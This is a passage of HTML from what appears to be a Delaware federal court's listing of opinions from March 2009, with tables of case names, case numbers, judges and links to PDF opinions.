          <a href="/opinion/alza-corporation-et-al-v-impax-laboratories-inc-et-al">Alza Corporation et al v. Impax Laboratories Inc. et al</a>        </td>
              <td class="views-field views-field-field-case">
          05-642        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-642.pdf" type="application/pdf; length=587880">05-642.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/jeoffrey-l-burtch-chapter-7-trustee-factory-2-u-stores-inc-et-al-v-milberg-factors-inc-et-al">JEOFFREY L. BURTCH, CHAPTER 7 TRUSTEE, FACTORY 2-U STORES, INC., et al. v. MILBERG FACTORS, INC., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-556         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-556_0.pdf" type="application/pdf; length=1645002">07-556.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/lc-1-et-al-v-state-delaware-et-al-1">L.C. 1, et al. v. STATE OF DELAWARE, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-675        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-675_1.pdf" type="application/pdf; length=77877">07-675.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/j-anthony-hutt-et-al-v-stanley-w-taylor-jr-et-al">J. ANTHONY HUTT, et al. v. STANLEY W. TAYLOR, JR., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-184        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-184.pdf" type="application/pdf; length=54758">08-184.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-27T00:00:00-04:00" class="date-display-single">03/27/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/american-patent-development-corporation-llc-v-movielink-llc-0">American Patent Development Corporation LLC v. Movielink LLC</a>        </td>
              <td class="views-field views-field-field-case">
          07-605        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-605_0.pdf" type="application/pdf; length=202477">07-605.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/brian-c-curley-v-michael-j-astrue">BRIAN C. CURLEY v. MICHAEL J. ASTRUE</a>        </td>
              <td class="views-field views-field-field-case">
          06-624        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-624.pdf" type="application/pdf; length=153758">06-624.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/edward-rainey-v-diamond-state-port-corp">EDWARD RAINEY v. DIAMOND STATE PORT CORP.</a>        </td>
              <td class="views-field views-field-field-case">
          08-102        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-102.pdf" type="application/pdf; length=20541">08-102.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-26T00:00:00-04:00" class="date-display-single">03/26/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/kenneth-l-holland-v-stanley-w-taylor-jr-et-al">KENNETH L. HOLLAND v. STANLEY W. TAYLOR, JR., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          05-464        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-464.pdf" type="application/pdf; length=126808">05-464.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/ronald-j-fountain-v-united-states-america">RONALD J. FOUNTAIN v. UNITED STATES OF AMERICA</a>        </td>
              <td class="views-field views-field-field-case">
          08-748        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-748.pdf" type="application/pdf; length=63664">08-748.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/joan-t-kloth-v-southern-christian-university-board-directors-et-al">JOAN T. KLOTH v. SOUTHERN CHRISTIAN UNIVERSITY, BOARD OF DIRECTORS, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-244        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-244.pdf" type="application/pdf; length=30964">06-244.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-25T00:00:00-04:00" class="date-display-single">03/25/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/danny-m-skinner-v-ei-du-pont-de-nemours-and-company-et-al">DANNY M. SKINNER  v. E.I. DU PONT DE NEMOURS AND COMPANY, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-384        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-384.pdf" type="application/pdf; length=32866">07-384.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/national-cable-television-cooperative-inc-v-broadstripe-llc-et-al">NATIONAL CABLE TELEVISION COOPERATIVE, INC. v. BROADSTRIPE, LLC, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          09-39        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-39.pdf" type="application/pdf; length=99065">09-39.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/usa-v-tunnell">USA v. Tunnell</a>        </td>
              <td class="views-field views-field-field-case">
          08-149        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-149.pdf" type="application/pdf; length=68057">08-149.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/cyberworld-enterprise-technologies-inc-v-chertoff-et-al">Cyberworld Enterprise Technologies Inc. v. Chertoff et al</a>        </td>
              <td class="views-field views-field-field-case">
          06-402        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-402.pdf" type="application/pdf; length=139546">06-402.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-24T00:00:00-04:00" class="date-display-single">03/24/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/certain-underwriters-lloydss-london-et-al-v-federal-mogul-global-inc-et-al">CERTAIN UNDERWRITERS AT LLOYDS&amp;#039;S LONDON, et al. v. FEDERAL-MOGUL GLOBAL INC., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-0229        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-h-rodriquez">Judge Joseph H. Rodriquez</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-0229.pdf" type="application/pdf; length=1062026">08-0229.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/delaware-audubon-society-inc-et-al-v-secretary-us-dept-interior-et-al">DELAWARE AUDUBON SOCIETY, INC., et al. v. SECRETARY OF THE U.S. DEPT OF THE INTERIOR, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-223        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-223.pdf" type="application/pdf; length=148669">06-223.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/kevin-apgar-v-warden-raphael-williams-et-al">KEVIN APGAR  v. WARDEN RAPHAEL WILLIAMS, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-505        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-505.pdf" type="application/pdf; length=55266">07-505.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/charles-austin-v-stanley-w-taylor-jr-et-al-0">CHARLES AUSTIN v. STANLEY W. TAYLOR, JR., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-204        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-204_0.pdf" type="application/pdf; length=108373">08-204.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/willie-davis-jr-et-al-v-mountaire-farms-inc-et-alamended-0">WILLIE DAVIS, JR., et al. v. MOUNTAIRE FARMS, INC., et al.(AMENDED)</a>        </td>
              <td class="views-field views-field-field-case">
          04-414        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-414_2.pdf" type="application/pdf; length=162166">04-414.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-23T00:00:00-04:00" class="date-display-single">03/23/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/james-w-korth-v-dura-automotive-systems-inc-et-al">JAMES W. KORTH v. DURA AUTOMOTIVE SYSTEMS, INC., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-349        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-349.pdf" type="application/pdf; length=98600">08-349.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/freedom-mortgage-corporation-v-irwin-financial-corporation-et-al">FREEDOM MORTGAGE CORPORATION v. IRWIN FINANCIAL CORPORATION, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-146        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-146_0.pdf" type="application/pdf; length=101723">08-146.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-20T00:00:00-04:00" class="date-display-single">03/20/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/liveperson-inc-v-nextcard-llc-et-al">LIVEPERSON, INC. v. NEXTCARD, LLC, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-062        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-062.pdf" type="application/pdf; length=113341">08-062.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/michael-pluta-v-tallygenicom-lp">MICHAEL PLUTA v. TALLYGENICOM L.P.</a>        </td>
              <td class="views-field views-field-field-case">
          09-175        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-175.pdf" type="application/pdf; length=39669">09-175.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-19T00:00:00-04:00" class="date-display-single">03/19/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/addison-v-deloy-et-al">Addison v. Deloy et al </a>        </td>
              <td class="views-field views-field-field-case">
          08-101        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-101.pdf" type="application/pdf; length=53323">08-101.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/russell-steedley-v-correctional-medical-services-et-al">RUSSELL STEEDLEY v. CORRECTIONAL MEDICAL SERVICES, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-448        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-448.pdf" type="application/pdf; length=135224">07-448.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-18T00:00:00-04:00" class="date-display-single">03/18/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/adam-wenzke-v-correctional-medical-services-et-al">ADAM WENZKE v. CORRECTIONAL MEDICAL SERVICES, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-504        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-504.pdf" type="application/pdf; length=138976">07-504.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/state-delaware-v-ronald-mcintyre">STATE OF DELAWARE  v. RONALD A. MCINTYRE</a>        </td>
              <td class="views-field views-field-field-case">
          09-144        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-144.pdf" type="application/pdf; length=39601">09-144.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-16T00:00:00-04:00" class="date-display-single">03/16/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/kenneth-m-smith-v-warden-thomas-carroll-et-al">KENNETH M. SMITH  v. WARDEN THOMAS CARROLL, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-269        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-269.pdf" type="application/pdf; length=82845">07-269.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/becker-v-carroll">Becker v. Carroll</a>        </td>
              <td class="views-field views-field-field-case">
          07-681        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-681.pdf" type="application/pdf; length=58893">07-681.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/andrew-e-warrington-v-perry-phelps-and-joseph-r-biden-iii">ANDREW E. WARRINGTON v. PERRY PHELPS and JOSEPH R. BIDEN, III</a>        </td>
              <td class="views-field views-field-field-case">
          06-66        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-66.pdf" type="application/pdf; length=212610">06-66.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/paul-j-smith-v-carl-c-danberg-et-al">PAUL J. SMITH v. CARL C. DANBERG, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-476        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-476.pdf" type="application/pdf; length=113644">07-476.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/paul-j-smith-v-regional-medical-first-correctional-et-al">PAUL J. SMITH v. REGIONAL MEDICAL FIRST CORRECTIONAL, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-477        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-477.pdf" type="application/pdf; length=102825">07-477.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/dale-guilfoil-v-david-pierce-et-al">DALE A. GUILFOIL v. DAVID PIERCE, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-493        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-493.pdf" type="application/pdf; length=142340">06-493.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-elvin-dempsey-0">UNITED STATES OF AMERICA v. ELVIN DEMPSEY</a>        </td>
              <td class="views-field views-field-field-case">
          07-74        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-74_0.pdf" type="application/pdf; length=115378">07-74.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/mustafa-whitfield-v-perry-phelps-et-alamended">MUSTAFA A. WHITFIELD v. PERRY PHELPS, et al.(AMENDED)</a>        </td>
              <td class="views-field views-field-field-case">
          06-137        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-137a.pdf" type="application/pdf; length=148957">06-137a.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
